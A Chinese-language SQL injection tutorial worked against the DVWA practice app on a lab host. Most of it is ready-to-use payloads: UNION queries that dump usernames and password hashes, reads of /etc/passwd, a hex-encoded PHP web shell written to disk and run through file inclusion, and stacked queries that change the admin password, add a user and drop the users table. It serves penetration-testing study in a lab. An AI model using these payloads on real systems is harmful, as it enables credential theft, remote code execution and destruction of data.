web 渗透 --- SQL注入
目录
SQL注入
1、基于报错的检测方法
2、基于布尔的检测方法
3、查询字段数
4、联合查询
5、常用函数
6、hackbar的使用
7、综合查询
8、利用MySQL进行文件操作
不是root权限的MySQL
1、无权读取information_schema 库/拒绝union、order by语句
2、使用burpsuite进行测试
利用dvwa进行漏洞测试
low级别:
当数据库可写
Medium级别:
high级别:
SQL注入
1、基于报错的检测方法
’ ” % ()
使用单引号进行测试
2、基于布尔的检测方法
1’ and ‘1’=‘1 / 1’ and ‘1
1’ and ‘1’=‘2 / 1’ and ‘0
3、查询字段数
order by 9--+ #按查询列好排序(注释:-- )
select * 时表字段数=查询字段数
插入 ’ order by 3--+,发现报错,增加或者减小数字,直到不报错则猜出字段数
4、联合查询
’ union select 1,2--+
’ union all select database(),2--+
1.插入 ’ union select 1,2--+ ,测试字段数
2.插入'union select user(),version()--+ ,查询数据库用户和版本信息
5、常用函数
1.当前库名:database()
2.DB用户:user()
3.DB版本:version()
4.全局函数:@@datadir、@@hostname、@@VERSION、@@version_compile_os
5.ASCII转字符:char()
7.连接字符串:CONCAT_WS(CHAR(32,58,32),user(),database(),version())
8.计算哈希:md5()
6、hackbar的使用
用法
-
“+” 和 “空格” 等价
-
Split URL:会自动将 URL 分段
7、综合查询
-
查询所有库所有表
' union select table_name,table_schema from information_schema.tables--+- 统计每库中表的数量
' UNION select table_schema,count(*) FROM information_Schema.tables group by table_schema -- - DVWA 中的表名
' union select table_name,table_schema from information_schema.tables where table_schema='dvwa'--+- user 表中的所有列
' union select table_name,column_name from information_schema.columns where table_schema='dvwa' and table_name='users'--+- 查询 user、password列的内容
' union select user,password from dvwa.users--+- 将测试拿到的密码进行进行猜解
8、利用MySQL进行文件操作
- 读取文件
' union SELECT null, load_file('/etc/passwd')--+- 写入文件
' union select null,"" INTO DUMPFILE 'a.php'-- - 保存下载数据库(保存到服务器本地)
' union select null, concat(user,0x3a,password) from users INTO OUTFILE "/tmp/a.db" --+- 结合 sql 注入文件漏洞和文件包含漏洞
# 查看可知文件被写入 /var/lib/mysql/dvwa 路径
root@metasploitable:/var/lib/mysql/dvwa# cat a.php
# 但是如此写入的文件并不可以读取,因为权限是 mysql,其他用户(www-data)不可读
root@metasploitable:/var/lib/mysql# ll -d dvwa/
drwx------ 2 mysql mysql 4096 Mar 22 11:08 dvwa/
# 可以将文件写入 /tmp 目录
root@metasploitable:~# ll -d /tmp
drwxrwxrwt 6 root root 4096 Mar 22 09:57 /tmp
# 写入文件
'%20union%20select%20null,""%20INTO%20DUMPFILE%20'/tmp/a.php'--%20
# 使用文件包含漏洞
http://192.168.71.133/dvwa/vulnerabilities/fi/?page=/tmp/a.php&cmd=id
- 绕过 URL 过滤机制进行文件上传(十六进制编码)
root@kali:~/Desktop# cat test.php
# 进行十六进制编码
root@kali:~/Desktop# cat test.php | xxd -ps | tr -d '\n'
3c3f706870206563686f207368656c6c5f6578656328245f4745545b27636d64275d293b3f3e0a
# 变为(0x3c3f706870206563686f207368656c6c5f6578656328245f4745545b27636d64275d293b3f3e0a)
# 粘贴替换原来的 ""不是root权限的MySQL
1、无权读取information_schema 库/拒绝union、order by语句
- 猜列名:' and column is null --+
- 猜当前表名:' and table.user is null--+
' and db.table.aa is null--+
- 猜库里其他表:' and (select count(*) from table) >0--+
' and (select count(*) from a) >0--+
- 列表对应关系:' and users.user is null--+
- 猜字段内容:' or user='admin'
' or usser like '%a%'
2、使用burpsuite进行测试
# 可以使用字典进行猜解
root@kali:~# find / -name *column*.txt
/usr/local/src/w3af/w3af/plugins/attack/db/sqlmap/txt/common-columns.txt
/usr/share/golismero/tools/sqlmap/txt/common-columns.txt
/usr/share/qgis/python/plugins/processing/algs/grass/description/v.buffer.column.txt
/usr/share/qgis/python/plugins/processing/algs/grass7/description/v.buffer.column.txt
/usr/share/sqlmap/txt/common-columns.txt
# 在sql查询是,井号(#)有特殊含义,代表临时查询,可以删掉
root@kali:~# cat /usr/share/sqlmap/txt/common-columns.txt | grep -v ^# > column.txt
# 使用 BurpSuite抓取数据包,发送到intruder模块
先清除所有变量,再添加想要猜解变量
载入字典文件
开始攻击,通过长度判断出有哪些列名
猜解其他内容步骤一样,请自行测试
利用dvwa进行漏洞测试
low级别:
当数据库可写
-
修改管理员账号 ‘; update users set user=’yuanfh’ where user=’admim;
无法成功执行是因为客户端问题
客户端不支持两条指令一起查询,但是在 MySQL 命令行下是支持的 -
修改管理员密码 ‘; update users set password=’5f4dcc3b5aa765d61d8327deb882cf99’ where user=’admim;
无法成功执行是因为客户端问题
客户端不支持两条指令一起查询,但是在 MySQL 命令行下是支持的 -
插入一个用户 ‘; INSERT INTO users (‘user_id’,’first_name’,’last_name’,’user’,’password’,’avatar’) VALUES (‘35’,’fh’,’yuan’,’yfh’,’5f4dcc3b5aa765d61d8327deb882cf99’,’OK’);–+
-
删除一个表 ‘; DROP TABLE users; –+
-
xp_cmdshell / 存储过程
Medium级别:
源代码中的 mysql_real_escape_string($id);
- mysql_real_escape_string() 函数是对字符进行转义,转义的字符包括
- \x00
- \n
- \r
- \
- ‘
- “
-
\x1a
- mysql_real_escape_string() 函数在 PHP5 > PHP版本 >= 4.3.0 存在
- PHP 5.5.0 已经放弃使用此函数,PHP7已经删除此函数,代之以 MySQLi、PDO_MySQL
high级别:
- mysql_real_escape_string()
- stripslashes():去除 ‘\’
- is_numeric():判断是否是数字,不是数字直接退出